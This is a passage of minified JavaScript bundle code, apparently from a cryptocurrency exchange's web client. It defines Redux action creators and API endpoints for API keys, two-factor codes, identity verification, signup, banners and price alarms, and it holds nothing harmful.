a={CREATE_API_ACCESS:"CREATE_API_ACCESS",DEACTIVATE_API_ACCESS:"DEACTIVATE_API_ACCESS",ACTIVATE_API_ACCESS:"ACTIVATE_API_ACCESS",DELETE_API_ACCESS:"DELETE_API_ACCESS",LIST_API_ACCESS_KEYS:"LIST_API_ACCESS_KEYS",CLEAR_UPDATE_API_KEYS_FLAG:"CLEAR_UPDATE_API_KEYS_FLAG",APRROVED_CONSENT:"APPROVED_CONSENT"},r=function(e){return{type:a.CREATE_API_ACCESS,payload:{request:{method:"POST",url:"/p/v1/user/new_apikey/",requireToken:!0,data:e}}}},i=function(e){return{type:a.LIST_API_ACCESS_KEYS,payload:{request:{method:"GET",url:"/p/v1/user/list_apikey/",requireToken:!0,data:e}}}},o=function(e){return{type:a.DELETE_API_ACCESS,payload:{request:{method:"POST",url:"/p/v1/user/remove_apikey/",requireToken:!0,data:e}}}},l=function(e){return{type:a.ACTIVATE_API_ACCESS,payload:{request:{method:"POST",url:"/p/v1/user/enable_apikey/",requireToken:!0,data:e}}}},s=function(e){return{type:a.DEACTIVATE_API_ACCESS,payload:{request:{method:"POST",url:"/p/v1/user/disable_apikey/",requireToken:!0,data:e}}}},c=function(){return{type:a.CLEAR_UPDATE_API_KEYS_FLAG,payload:{}}},u=function(e){return{type:a.APRROVED_CONSENT,payload:e}}},10985:function(e,t,n){"use strict";n.d(t,{Mu:function(){return o},OY:function(){return i},_k:function(){return r},qz:function(){return a}});var a={ENABLE_OTP:"ENABLE_OTP",DISABLE_OTP:"DISABLE_OTP",VERIFY_OTP:"VERIFY_OTP"},r=function(e){return{type:a.ENABLE_OTP,payload:{request:{method:"POST",url:"/p/v1/user/enable_otp/",requireToken:!0,data:e}}}},i=function(e){return{type:a.DISABLE_OTP,payload:{request:{method:"POST",url:"/p/v1/user/disable_otp/",requireToken:!0,data:e}}}},o=function(e){return{type:a.VERIFY_OTP,payload:{request:{method:"POST",url:"/p/v1/user/enable_otp_verify/",requireToken:!0,data:e}}}}},93505:function(e,t,n){"use strict";n.d(t,{Cp:function(){return r},D3:function(){return o},MV:function(){return i},TS:function(){return a}});var a={CHANGE_PASSWORD:"CHANGE_PASSWORD",GET_CAPTCHA_STATUS:"GET_CAPTCHA_STATUS",SEND_SMS_VALIDATION:"SEND_SMS_VALIDATION"},r=function(e){return{type:a.CHANGE_PASSWORD,payload:{request:{method:"POST",url:"/p/v1/user/change_password/",requireToken:!0,data:e}}}},i=function(){return{type:a.GET_CAPTCHA_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/get_customer_captcha_status/",requireToken:!0}}}},o=function(e){return{type:a.SEND_SMS_VALIDATION,payload:{request:{method:"POST",url:"/p/v1/user/send_sms_or_email/",requireToken:!0,data:e}}}}},91900:function(e,t,n){"use strict";n.d(t,{Jf:function(){return i},Qp:function(){return r},Tm:function(){return o},iY:function(){return a},oV:function(){return l}});var a={CREATE_MOBILE_ACCESS:"CREATE_MOBILE_ACCESS",DELETE_MOBILE_ACCESS:"DELETE_MOBILE_ACCESS",LIST_MOBILE_ACCESS_KEYS:"LIST_MOBILE_ACCESS_KEYS",CLEAR_UPDATE_MOBILE_KEYS_FLAG:"CLEAR_UPDATE_MOBILE_KEYS_FLAG"},r=function(e){return{type:a.CREATE_MOBILE_ACCESS,payload:{request:{method:"POST",url:"/p/v1/user/enable_mobile_access/",requireToken:!0,data:e}}}},i=function(e){return{type:a.LIST_MOBILE_ACCESS_KEYS,payload:{request:{method:"GET",url:"/p/v1/user/list_mobile_access_keys/",requireToken:!0,data:e}}}},o=function(e){return{type:a.DELETE_MOBILE_ACCESS,payload:{request:{method:"POST",url:"/p/v1/user/remove_apikey/",requireToken:!0,data:e}}}},l=function(){return{type:a.CLEAR_UPDATE_MOBILE_KEYS_FLAG,payload:{}}}},44325:function(e,t,n){"use strict";n.d(t,{Ad:function(){return r},Em:function(){return _},JR:function(){return l},K4:function(){return d},NR:function(){return u},Wg:function(){return s},cC:function(){return o},ph:function(){return i},s7:function(){return c}});var a=n(1413),r={CLEAR_SUCCESS_MESSAGE:"CLEAR_SUCCESS_MESSAGE",GET_ONESTEP_LIMITS:"GET_ONESTEP_LIMITS",SET_WHITELIST:"SET_WHITELIST",SET_ONESTEP:"SET_ONESTEP",SET_APPROVE_DIALOG_OPTIONS:"SET_APPROVE_DIALOG_OPTIONS",SET_ERROR_OPTIONS:"SET_ERROR_OPTIONS",SET_SOFT_ERROR_OPTIONS:"SET_SOFT_ERROR_OPTIONS",SET_LOADING:"SET_LOADING"},i=function(){return{type:r.CLEAR_SUCCESS_MESSAGE,payload:{}}},o=function(){return{type:r.GET_ONESTEP_LIMITS,payload:{request:{method:"GET",url:"/p/v1/currency_ops/get_one_step_limits/",requireToken:!0}}}},l=function(e,t,n){return{type:r.SET_WHITELIST,payload:{request:{method:"POST",url:"/p/v1/user/change_customer_setting/",requireToken:!0,data:(0,a.Z)({extension_type:"address_whitelist",value:e,device_type:"W",email_code:t.emailCode,twofa_code:t.twofaCode},t.captchaResponse&&{captcha_response:t.captchaResponse})},message:n}}},s=function(e,t,n,i){var o={};return o=e?{extension_type:"one_step_withdraw",value:e,limit:n}:{extension_type:"one_step_withdraw",value:e},{type:r.SET_ONESTEP,payload:{request:{method:"POST",url:"/p/v1/user/change_customer_setting/",requireToken:!0,data:(0,a.Z)((0,a.Z)({},o),e&&(0,a.Z)({device_type:"W",email_code:null===t||void 0===t?void 0:t.emailCode,twofa_code:null===t||void 0===t?void 0:t.twofaCode},(null===t||void 0===t?void 0:t.captchaResponse)&&{captcha_response:null===t||void 0===t?void 0:t.captchaResponse}))},message:i}}},c=function(e){return{type:r.SET_APPROVE_DIALOG_OPTIONS,payload:e}},u=function(e){return{type:r.SET_ERROR_OPTIONS,payload:e}},_=function(e){return{type:r.SET_SOFT_ERROR_OPTIONS,payload:e}},d=function(e){return{type:r.SET_LOADING,payload:e}}},73080:function(e,t,n){"use strict";n.d(t,{Ai:function(){return r},B5:function(){return h},F2:function(){return G},HN:function(){return Z},Hi:function(){return Q},IB:function(){return g},JS:function(){return z},Kf:function(){return l},Lt:function(){return u},MV:function(){return k},Mu:function(){return le},Mx:function(){return M},Oi:function(){return F},PZ:function(){return U},Q6:function(){return d},QB:function(){return X},R8:function(){return ne},RM:function(){return Y},RU:function(){return S},Rz:function(){return L},T9:function(){return a},Tm:function(){return J},V0:function(){return p},XB:function(){return O},Yu:function(){return N},Yz:function(){return re},Zm:function(){return s},_k:function(){return ie},bK:function(){return W},bQ:function(){return A},bh:function(){return C},c8:function(){return _},c9:function(){return q},dl:function(){return f},ey:function(){return R},f0:function(){return y},fB:function(){return i},fZ:function(){return V},gL:function(){return T},iA:function(){return ae},iD:function(){return H},iV:function(){return oe},il:function(){return o},kA:function(){return D},l3:function(){return I},lC:function(){return P},lc:function(){return te},o:function(){return j},oF:function(){return E},ox:function(){return w},pV:function(){return m},rz:function(){return B},ux:function(){return v},vU:function(){return $},v_:function(){return x},w2:function(){return K},we:function(){return b},wv:function(){return ee},yu:function(){return c}});var a={GET_VERIFICATION_STATUS:"GET_VERIFICATION_STATUS",SEND_FILES:"SEND_FILES",SEND_OTHER_REQUIRED_DOCUMENTS:"SEND_OTHER_REQUIRED_DOCUMENTS",VERIFY_ADDRESS:"VERIFY_ADDRESS",VERIFY_IDENTITY:"VERIFY_IDENTITY",VERIFY_FORM:"VERIFY_FORM",SEND_SMS:"SEND_SMS",VERIFY_PHONE_NUMBER:"VERIFY_PHONE_NUMBER",SEND_LIVENESS_DATA:"SEND_LIVENESS_DATA",DETAIL_VERIFICATION:"DETAIL_VERIFICATION",UPLOAD_PROGRESS_BAR:"UPLOAD_PROGRESS_BAR",CAPTCHA_STATUS:"CAPTCHA_STATUS",HANDLE_ERROR:"HANDLE_ERROR",SET_DOCUMENT_TYPE:"SET_DOCUMENT_TYPE",REGULA_STATUS:"REGULA_STATUS",GET_DOCUMENT_TOKEN:"GET_DOCUMENT_TOKEN",VERIFY_DOCUMENT_TOKEN:"VERIFY_DOCUMENT_TOKEN",VERIFY_DOCUMENT_TOKEN_CODE:"VERIFY_DOCUMENT_TOKEN_CODE",VISIT_MOBILE_DOCUMENT_READER:"VISIT_MOBILE_DOCUMENT_READER",SUCCEED_UPLOAD_QR_PASSPORT:"SUCCEED_UPLOAD_QR_PASSPORT",SEND_QR_DOCUMENT_DATA:"SEND_QR_DOCUMENT_DATA",GET_QR_DOCUMENT_DATA:"GET_QR_DOCUMENT_DATA",CLEAN_QR_DATA:"CLEAN_QR_DATA",CLEAN_ERROR:"CLEAN_ERROR",DOCUMENT_TOKEN_STATUS:"DOCUMENT_TOKEN_STATUS",GET_ANIMATION_FILE:"GET_ANIMATION_FILE",CLEAN_ANIMATION:"CLEAN_ANIMATION",SET_VERIFICATION_STEPS:"SET_VERIFICATION_STEPS",CHECK_PROVIDER_QR:"CHECK_PROVIDER_QR",CLEAR_PROVIDER:"CLEAR_PROVIDER",SET_LIVENESS_DIALOG_OPEN:"SET_LIVENESS_DIALOG_OPEN",GET_EXTRA_VERIFICATION_MESSAGES:"GET_EXTRA_VERIFICATION_MESSAGES",SEND_EXTRA_LIVENESS_DATA:"SEND_EXTRA_LIVENESS_DATA",GET_AGENT_STATUS:"GET_AGENT_STATUS",GET_VIDEO_CALL_STATUS:"GET_VIDEO_CALL_STATUS",START_VIDEO_CALL:"START_VIDEO_CALL",CLEAR_VIDEO_CALL_DATA:"CLEAR_VIDEO_CALL_DATA",CLOSING_VIDEO_CALL:"CLOSING_VIDEO_CALL",CLOSE_CALL_SCREEN_FOR_QR_CODE:"CLOSE_CALL_SCREEN_FOR_QR_CODE",OPENED_CALL_SCREEN:"OPENED_CALL_SCREEN",FETCH_AUTH_QR_CODE:"FETCH_AUTH_QR_CODE",VERIFY_AUTH_CODE:"VERIFY_AUTH_CODE",SET_AUTH_INFO_DIALOG_OPEN:"SET_AUTH_INFO_DIALOG_OPEN",COPY_PHONE_NUMBER_FOR_AUTH:"COPY_PHONE_NUMBER_FOR_AUTH",RESEND_SMS:"RESEND_SMS",CLEAR_AUTH_CODES:"CLEAR_AUTH_CODES",FETCH_AUTH_QR_CODE_KEYS:"FETCH_AUTH_QR_CODE_KEYS"},r=function(){return{type:a.GET_VERIFICATION_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/verification/status/",requireToken:!0,isUploadFile:!0}}}},i=function(){return{type:a.GET_VERIFICATION_STATUS,payload:{request:{method:"GET",url:"/vendors/user/verification/status/",requireToken:!0,isUploadFile:!0}}}},o=function(e){return{type:a.SEND_FILES,payload:{request:{method:"POST",url:"/p/v1/user/verification/files/",requireToken:!0,isUploadFile:!0,data:e}}}},l=function(e){return{type:a.SEND_FILES,payload:{request:{method:"POST",url:"/vendors/user/verification/files/",requireToken:!0,isUploadFile:!0,data:e}}}},s=function(e){return{type:a.VERIFY_ADDRESS,payload:{request:{method:"POST",url:"/p/v1/user/verification/address/",requireToken:!0,isUploadFile:!0,data:e}}}},c=function(e){return{type:a.VERIFY_ADDRESS,payload:{request:{method:"POST",url:"/vendors/user/verification/address/",requireToken:!0,isUploadFile:!0,data:e}}}},u=function(e){return{type:a.VERIFY_FORM,payload:{request:{method:"POST",url:"/p/v1/user/verification/form/",requireToken:!0,data:e}}}},_=function(e){return{type:a.VERIFY_FORM,payload:{request:{method:"POST",url:"/vendors/user/verification/form/",requireToken:!0,data:e}}}},d=function(e){return{type:a.SEND_SMS,payload:{request:{method:"POST",url:"/p/v1/user/verification/phone_number/",requireToken:!0,data:e}}}},m=function(e){return{type:a.SEND_SMS,payload:{request:{method:"POST",url:"/vendors/user/verification/phone_number/",requireToken:!0,data:e}}}},p=function(e){return{type:a.VERIFY_PHONE_NUMBER,payload:{request:{method:"POST",url:"/p/v1/user/verification/verify_phone_number/",requireToken:!0,data:e}}}},y=function(e){return{type:a.VERIFY_PHONE_NUMBER,payload:{request:{method:"POST",url:"/vendors/user/verification/verify_phone_number/",requireToken:!0,data:e}}}},f=function(e){return{type:a.SEND_LIVENESS_DATA,payload:{request:{method:"POST",url:"/p/v1/user/verification/files/",requireToken:!0,isUploadFile:!0,data:e}}}},g=function(e){return{type:a.SEND_LIVENESS_DATA,payload:{request:{method:"POST",url:"/vendors/user/verification/files/",requireToken:!0,isUploadFile:!0,data:e}}}},E=function(e){return{type:a.DETAIL_VERIFICATION,payload:{request:{method:"POST",url:"/p/v1/user/verification/form/detail/",requireToken:!0,data:e}}}},h=function(e){return{type:a.DETAIL_VERIFICATION,payload:{request:{method:"POST",url:"/vendors/user/verification/form/detail/",requireToken:!0,data:e}}}},T=function(e){return{type:a.UPLOAD_PROGRESS_BAR,data:e}},k=function(){return{type:a.CAPTCHA_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/verification/captcha/status/",requireToken:!0}}}},b=function(){return{type:a.CAPTCHA_STATUS,payload:{request:{method:"GET",url:"/vendors/user/verification/captcha/status/",requireToken:!0}}}},v=function(e){return{type:a.HANDLE_ERROR,data:e}},S=function(e){return{type:a.SET_DOCUMENT_TYPE,data:e}},A=function(e){return{type:a.REGULA_STATUS,data:e}},C=function(e){return{type:a.SEND_OTHER_REQUIRED_DOCUMENTS,payload:{request:{method:"POST",url:"/p/v1/user/verification/upload/documents/",requireToken:!0,isUploadFile:!0,data:e}}}},Z=function(){return{type:a.GET_DOCUMENT_TOKEN,payload:{request:{method:"GET",url:"/p/v1/user/verification/token/generate/",requireToken:!0}}}},R=function(e){return{type:a.DOCUMENT_TOKEN_STATUS,data:e}},I=function(e){return{type:a.VERIFY_DOCUMENT_TOKEN,payload:{request:{method:"POST",url:"p/v1/user/verification/token/verify/",data:e}}}},D=function(e){return{type:a.VERIFY_DOCUMENT_TOKEN_CODE,payload:{request:{method:"POST",url:"p/v1/user/verification/token/verify/",data:e}}}},O=function(e){return{type:a.VISIT_MOBILE_DOCUMENT_READER,data:e}},w=function(e){return{type:a.SEND_QR_DOCUMENT_DATA,payload:{request:{method:"POST",url:"p/v1/user/verification/token/files/",data:e}}}},N=function(e){return{type:a.SUCCEED_UPLOAD_QR_PASSPORT,data:e}},L=function(){return{type:a.GET_QR_DOCUMENT_DATA,payload:{request:{method:"GET",url:"p/v1/user/verification/data/read/",requireToken:!0}}}},x=function(e){return{type:a.GET_ANIMATION_FILE,payload:{client:"s3Bucket",request:{method:"GET",url:"/json-files/kyc-animation/".concat(e)}}}},P=function(){return{type:a.CLEAN_ANIMATION}},z=function(){return{type:a.CLEAN_QR_DATA}},B=function(){return{type:a.CLEAN_ERROR}},M=function(e){return{type:a.SET_VERIFICATION_STEPS,data:e}},G=function(){return{type:a.CHECK_PROVIDER_QR,payload:{request:{method:"GET",url:"/p/v1/user/verification/provider/start/",requireToken:!0}}}},H=function(){return{type:a.GET_EXTRA_VERIFICATION_MESSAGES,payload:{request:{url:"/p/v1/user/configuration/",method:"POST",requireToken:!0,data:{code:10290}}}}},U=function(e){return{type:a.SEND_EXTRA_LIVENESS_DATA,payload:{request:{method:"POST",url:"/p/v1/user/verification/file/add/",requireToken:!0,isUploadFile:!0,data:e}}}},F=function(){return{type:a.CLEAR_PROVIDER}},V=function(e){return{type:a.SET_LIVENESS_DIALOG_OPEN,data:e}},K=function(){return{type:a.GET_AGENT_STATUS,payload:{request:{method:"GET",url:"p/v1/user/verification/video/call/agent/report/",requireToken:!0}}}},W=function(){return{type:a.GET_VIDEO_CALL_STATUS,payload:{request:{method:"GET",url:"p/v1/user/verification/video/call/send/sms/",requireToken:!0}}}},Y=function(e){return{type:a.START_VIDEO_CALL,payload:{request:{method:"POST",url:"/p/v1/user/verification/video/call/start/",requireToken:!0,data:e}}}},q=function(){return{type:a.CLEAR_VIDEO_CALL_DATA}},j=function(){return{type:a.CLOSING_VIDEO_CALL}},Q=function(){return{type:a.CLOSE_CALL_SCREEN_FOR_QR_CODE}},X=function(){return{type:a.OPENED_CALL_SCREEN}},J=function(e){return{type:a.SET_AUTH_INFO_DIALOG_OPEN,data:e}},$=function(e){return{type:a.COPY_PHONE_NUMBER_FOR_AUTH,data:e}},ee=function(){return{type:a.CLEAR_AUTH_CODES}},te=function(){return{type:a.FETCH_AUTH_QR_CODE,payload:{request:{method:"POST",url:"/p/v1/user/verification/authenticator/start/",requireToken:!0,data:{}}}}},ne=function(e){return{type:a.VERIFY_AUTH_CODE,payload:{request:{method:"POST",url:"/p/v1/user/verification/authenticator/verify/",requireToken:!0,data:e}}}},ae=function(e){return{type:a.RESEND_SMS,payload:{request:{method:"POST",url:"/p/v1/user/verification/resend_sms/",requireToken:!0,data:e}}}},re=function(e){return{type:a.RESEND_SMS,payload:{request:{method:"POST",url:"/vendors/user/verification/resend_sms/",requireToken:!0,data:e}}}},ie=function(e){return{type:a.FETCH_AUTH_QR_CODE_KEYS,payload:{request:{method:"POST",url:"/p/v1/user/otp/enable/",requireToken:!0,data:e}}}},oe=function(e){return{type:a.RESEND_SMS,payload:{request:{method:"POST",url:"/p/v1/user/otp/sms/",requireToken:!0,data:e}}}},le=function(e){return{type:a.VERIFY_AUTH_CODE,payload:{request:{method:"POST",url:"/p/v1/user/otp/verify/",requireToken:!0,data:e}}}}},86931:function(e,t,n){"use strict";n.d(t,{D7:function(){return _},E3:function(){return l},HM:function(){return c},ez:function(){return u},n9:function(){return s},sZ:function(){return m},t$:function(){return d},u0:function(){return o}});var a=n(1413),r=n(46700).yU?{NameTR:"Litvanya",NameEN:"Lithuania",Code:"LT",AlphaThreeCode:"LTU"}:{NameTR:"T\xfcrkiye",NameEN:"Turkey",AlphaThreeCode:"TUR",Code:"TR"},i=(0,a.Z)((0,a.Z)({},{first_name:"",last_name:"",id_number:"",document_number:"",gender:"",mother_name:"",father_name:"",birth_date:""}),{},{expire_date:"",place_of_birth:"",foreign_birth_place:r,country_code:r}),o={I:"OTHER_IDCARD",P:"PASSPORT",NEW_IDCARD:"NEW_IDCARD",OLD_IDCARD:"OLD_IDCARD",RESIDENCE_PERMIT:"RESIDENCE_PERMIT",WORK_PERMIT:"WORK_PERMIT"},l=i,s="NEW_IDCARD",c="RESIDENCE_PERMIT",u="WORK_PERMIT",_="OTHER_IDCARD",d="PASSPORT",m=_},80111:function(e,t,n){"use strict";n.d(t,{Az:function(){return d},IW:function(){return _},Lb:function(){return l},Np:function(){return c},Zb:function(){return u},dv:function(){return i},mK:function(){return a},nU:function(){return o},y1:function(){return r},zs:function(){return s}});var a={SIGN_UP:"SIGN_UP",CREATE_VALIDATIONS:"CREATE_VALIDATIONS",CREATE_FORM:"CREATE_FORM",SEND_EMAIL_VERIFICATION_CODE:"SEND_EMAIL_VERIFICATION_CODE",RESEND_EMAIL_VERIFICATION_CODE:"RESEND_EMAIL_VERIFICATION_CODE",SET_USER_AGREEMENT_STATUS:"SET_USER_AGREEMENT_STATUS",SIGN_UP_CHECK_USERNAME:"SIGN_UP_CHECK_USERNAME",SET_STATE:"SET_STATE"},r=function(e){return{type:a.SIGN_UP,payload:{request:{method:"POST",url:"/p/v1/user/signup_v2/",data:e}}}},i=function(e){return{type:a.SEND_EMAIL_VERIFICATION_CODE,payload:{request:{method:"POST",url:"/p/v1/user/verify_code/",data:e}}}},o=function(e){return{type:a.RESEND_EMAIL_VERIFICATION_CODE,payload:{request:{method:"POST",url:"/p/v1/user/signup_resend_email_code/",data:e}}}},l=function(e){return{type:a.SIGN_UP,payload:{request:{method:"POST",url:"/p/v1/user/signup_v3/",data:e}}}},s=function(e){return{type:a.CREATE_VALIDATIONS,payload:e}},c=function(e){return{type:a.CREATE_FORM,payload:e}},u=function(e){return{type:a.SET_USER_AGREEMENT_STATUS,payload:{request:{method:"POST",url:"/p/v1/user/set_user_agreement_status/",data:e,requireToken:!0}}}},_=function(e){return{type:a.SET_STATE,payload:e}},d=function(e){return{type:a.SIGN_UP_CHECK_USERNAME,payload:{request:{method:"POST",url:"/p/v1/user/check_user_login/",data:e}}}}},44387:function(e,t,n){"use strict";n.d(t,{G:function(){return s}});var a=n(1413),r=n(94374),i=n(98998),o=n(95613),l=n(80111),s={formPayload:{},signupData:{},errorMessage:null,loginFlowType:null,username:null};t.Z=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,c=t.payload;switch(n){case"".concat(l.mK.SEND_EMAIL_VERIFICATION_CODE,"_SUCCESS"):case"".concat(l.mK.RESEND_EMAIL_VERIFICATION_CODE,"_SUCCESS"):return(0,a.Z)((0,a.Z)({},e),{},{verify:c.data});case"".concat(l.mK.SIGN_UP,"_SUCCESS"):return(0,a.Z)((0,a.Z)({},e),{},{signupData:c.data});case l.mK.CREATE_VALIDATIONS:return(0,a.Z)((0,a.Z)({},e),{},{validation:c});case l.mK.CREATE_FORM:return(0,a.Z)((0,a.Z)({},e),{},{formPayload:c});case"".concat(l.mK.SET_USER_AGREEMENT_STATUS,"_SUCCESS"):var u=c.data,_=u.status,d=u.reason;return"error"===_?(0,a.Z)((0,a.Z)({},e),{},{errorMessage:d}):(0,a.Z)((0,a.Z)({},e),{},{errorMessage:null});case"".concat(l.mK.SET_USER_AGREEMENT_STATUS,"_FAIL"):case"".concat(l.mK.SIGN_UP_CHECK_USERNAME,"_FAIL"):return(0,i.jx)(r.Z.translate("general_error_description")),(0,a.Z)({},e);case l.mK.SET_STATE:return(0,a.Z)((0,a.Z)({},e),c);case"".concat(l.mK.SIGN_UP_CHECK_USERNAME,"_SUCCESS"):var m,p=null===c||void 0===c?void 0:c.data,y=p.status,f=p.reason;if("error"===y)return(0,a.Z)((0,a.Z)({},e),{},{errorMessage:f||r.Z.translate("general_error_description")});var g=null===c||void 0===c||null===(m=c.data)||void 0===m?void 0:m.data,E=g.next;switch(E){case o.$o.LOGIN:return(0,a.Z)((0,a.Z)({},e),{},{loginFlowType:o.$o.LOGIN});case o.$o.PASSWORDLESS:return(0,a.Z)((0,a.Z)({},e),{},{loginFlowType:o.$o.PASSWORDLESS});case o.$o.SIGNUP:return(0,a.Z)((0,a.Z)({},e),{},{loginFlowType:o.$o.SIGNUP});default:return(0,a.Z)({},e)}default:return e}}},85170:function(e,t,n){"use strict";n.d(t,{I:function(){return a},b:function(){return r}});var a={GET_COIN_HEALTH_CHECK:"GET_COIN_HEALTH_CHECK"},r=function(){return{type:a.GET_COIN_HEALTH_CHECK,payload:{request:{method:"GET",url:"/p/v1/healthcheck/coins/"}}}}},52147:function(e,t,n){"use strict";n.d(t,{A:function(){return a},K5:function(){return s},XM:function(){return _},_y:function(){return r},dm:function(){return o},dp:function(){return l},rZ:function(){return u},sm:function(){return c},vM:function(){return i}});var a={GET_CURRENCY_CATEGORIES:"GET_CURRENCY_CATEGORIES",GET_SLIDE_LIST:"GET_SLIDE_LIST",CHANGE_INSTANT_TRADE_STATE:"CHANGE_INSTANT_TRADE_STATE",HANDLE_AI_CONTAINER:"HANDLE_AI_CONTAINER",TOGGLE_NOTIFICATIONS_DRAWER:"TOGGLE_NOTIFICATIONS_DRAWER",SET_SHOULD_SHOW_NOTIFICATIONS:"SET_SHOULD_SHOW_NOTIFICATIONS",SET_NUMBER_OF_NOTIFICATIONS:"SET_NUMBER_OF_NOTIFICATIONS",GET_GREED_FEAR_INDEX:"GET_GREED_FEAR_INDEX",GET_ALTCOIN_INDEX:"GET_ALTCOIN_INDEX"},r=function(){return{type:a.GET_SLIDE_LIST,payload:{client:"cms",request:{method:"GET",url:"/banners"}}}},i=function(e){return{type:a.CHANGE_INSTANT_TRADE_STATE,payload:e}},o=function(e){return{type:a.TOGGLE_NOTIFICATIONS_DRAWER,payload:e}},l=function(e){return{type:a.HANDLE_AI_CONTAINER,payload:e}},s=function(e){return{type:a.SET_SHOULD_SHOW_NOTIFICATIONS,payload:e}},c=function(e){return{type:a.SET_NUMBER_OF_NOTIFICATIONS,payload:e}},u=function(){return{type:a.GET_GREED_FEAR_INDEX,payload:{client:"andxtrAiSlashSpace",request:{method:"GET",url:"/widget/greed-fear"}}}},_=function(){return{type:a.GET_ALTCOIN_INDEX,payload:{client:"andxtrAiSlashSpace",request:{method:"GET",url:"/widget/altcoin-index"}}}}},33726:function(e,t,n){"use strict";n.d(t,{DT:function(){return a},ot:function(){return r},v_:function(){return i}});var a={SET_SCROLLED:"SET_SCROLLED",GET_SLIDE_LIST:"GET_SLIDE_LIST",GET_ANIMATION:"GET_ANIMATION"},r=function(e){return{type:a.SET_SCROLLED,payload:e}},i=function(e){return{type:a.GET_ANIMATION,payload:{client:"s3Bucket",request:{method:"GET",url:"/json-files/landing-page/".concat(e,".json")}}}}},37067:function(e,t,n){"use strict";n.d(t,{R:function(){return r},_:function(){return i}});var a=n(46700),r={GET_SLIDE_LIST:"GET_SLIDE_LIST"},i=function(){return{type:r.GET_SLIDE_LIST,payload:{client:"cms",request:{method:"GET",url:a.G5?"/banners/?populate=*&filters[banner_type][$eq]=landingslider":"/banners"}}}}},6132:function(e,t,n){"use strict";n.d(t,{DT:function(){return a},ot:function(){return r},v_:function(){return i}});var a={SET_SCROLLED:"SET_SCROLLED",GET_SLIDE_LIST:"GET_SLIDE_LIST",GET_ANIMATION:"GET_ANIMATION"},r=function(e){return{type:a.SET_SCROLLED,payload:e}},i=function(e){return{type:a.GET_ANIMATION,payload:{client:"s3Bucket",request:{method:"GET",url:"/json-files/landing-page/".concat(e,".json")}}}}},62567:function(e,t,n){"use strict";n.d(t,{DT:function(){return a},ot:function(){return r},v_:function(){return i}});var a={SET_SCROLLED:"SET_SCROLLED",GET_SLIDE_LIST:"GET_SLIDE_LIST",GET_ANIMATION:"GET_ANIMATION"},r=function(e){return{type:a.SET_SCROLLED,payload:e}},i=function(e){return{type:a.GET_ANIMATION,payload:{client:"s3Bucket",request:{method:"GET",url:"/json-files/landing-page/".concat(e,".json")}}}}},73482:function(e,t,n){"use strict";n.d(t,{Dz:function(){return i},EY:function(){return a},Z4:function(){return r}});var a={GET_SUPPORT:"GET_SUPPORT",CLEAN_HELP_DATA:"CLEAN_HELP_DATA"},r=function(e){var t=e.keyword;return{type:a.GET_SUPPORT,payload:{client:"support",request:{method:"GET",url:"/search?portalId=edbsn01358ddf140a9d8fbf68a232b8399e0594e9cb1f3cdfda81d13b0bcfca378fa8&searchStr=".concat(t,"&from=1&limit=5&locale=en")}}}},i=function(){return{type:a.CLEAN_HELP_DATA}}},99053:function(e,t,n){"use strict";n.d(t,{C:function(){return r},Y:function(){return a}});var a={GET_SLIDER_GLOBAL_LIST:"GET_SLIDER_GLOBAL_LIST"},r=function(){return{type:a.GET_SLIDER_GLOBAL_LIST,payload:{client:"cms",request:{method:"GET",url:"/banners"}}}}},69625:function(e,t,n){"use strict";n.d(t,{DT:function(){return a},ot:function(){return r},v_:function(){return i}});var a={SET_SCROLLED:"SET_SCROLLED",GET_SLIDE_LIST:"GET_SLIDE_LIST",GET_ANIMATION:"GET_ANIMATION"},r=function(e){return{type:a.SET_SCROLLED,payload:e}},i=function(e){return{type:a.GET_ANIMATION,payload:{client:"s3Bucket",request:{method:"GET",url:"/json-files/landing-page/".concat(e,".json")}}}}},35263:function(e,t,n){"use strict";n.d(t,{w:function(){return r},x:function(){return a}});var a={UPDATE_SOCKET_LIGHT_VERSION:"UPDATE_SOCKET_LIGHT_VERSION"},r=function(e){return{type:a.UPDATE_SOCKET_LIGHT_VERSION,payload:{data:e}}}},17582:function(e,t,n){"use strict";n.d(t,{X:function(){return a},m:function(){return r}});var a={SEND_ORDER_INFORMATION:"SEND_ORDER_INFORMATION",REMOVE_CLICKED_ORDER:"REMOVE_CLICKED_ORDER"},r=function(e){return{type:a.SEND_ORDER_INFORMATION,payload:{data:e}}}},74619:function(e,t,n){"use strict";n.d(t,{L:function(){return a},l:function(){return r}});var a={ACCOUNT_LINE_TIMEOUT:2e3,ORDER_HISTORY_TIMEOUT:3e3},r={DEFAULT_PAGE_SIZE:20}},99127:function(e,t,n){"use strict";n.d(t,{GH:function(){return o},Gt:function(){return l},X5:function(){return s},_D:function(){return i},aO:function(){return r},we:function(){return c}});var a=n(96453),r={ADD_ALARM:"ADD_ALARM",CANCEL_ALARM:"CANCEL_ALARM",GET_ALARM_LIST:"GET_ALARM_LIST",SET_IS_ACTIVE_ALARM_LIST:"SET_IS_ACTIVE_ALARM_LIST"},i=function(e){return{type:r.ADD_ALARM,payload:{request:{method:"POST",url:"/p/v1/order/trigger_alarm/",requireToken:!0,data:e}}}},o=function(e){return{type:r.CANCEL_ALARM,payload:{request:{method:"POST",url:"/p/v1/order/trigger_alarm/cancel/".concat(e,"/"),requireToken:!0}}}},l=function(e){return{type:r.GET_ALARM_LIST,payload:{request:{method:"GET",url:"/p/v1/order/trigger_alarm/get_alarms/".concat(e,"/"),requireToken:!0}}}},s=function(e){return{type:r.SET_IS_ACTIVE_ALARM_LIST,payload:e}},c=function(){var e,t,n,r,i=a.ZP.store,o=i.getState,s=i.dispatch;if(null!==(e=o())&&void 0!==e&&null!==(t=e.orderAlarm)&&void 0!==t&&t.isAlarmListActive){var c=null===(n=o())||void 0===n||null===(r=n.user)||void 0===r?void 0:r.accountInfo;s(l(null===c||void 0===c?void 0:c.account_name))}}},63582:function(e,t,n){"use strict";n.d(t,{Zv:function(){return o},cl:function(){return a},sl:function(){return i},x0:function(){return r}});var 